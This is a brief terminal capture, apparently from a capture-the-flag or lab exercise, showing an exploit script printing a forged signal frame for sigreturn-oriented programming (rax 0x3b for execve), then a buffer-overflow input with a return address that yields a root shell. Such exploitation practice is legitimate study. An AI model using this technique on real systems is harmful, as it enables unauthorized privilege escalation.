 ~# ./do.py SILENT
0x7fffcd28e0d0
uc_flags => 0x0
&uc => 0x0
uc_stack.ss_sp => 0x0
uc_stack.ss_flags => 0x0
uc_stack.ss_size => 0x0
r8 => 0x0
r9 => 0x0
r10 => 0x0
r11 => 0x0
r12 => 0x0
r13 => 0x0
r14 => 0x0
r15 => 0x0
rdi => 0x7fffcd28e0d0
rsi => 0x0
rbp => 0x0
rbx => 0x0
rdx => 0x0
rax => 0x3b
rcx => 0x0
rsp => 0x0
rip => 0x40129f
eflags => 0x0
csgsfs => 0x33
err => 0x0
trapno => 0x0
oldmask => 0x0
cr2 => 0x0
&fpstate => 0x0
__reserved => 0x0
sigmask => 0x0
Enter: You Entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x9d\x12@$ id
uid=0(root) gid=0(root) groups=0(root)
$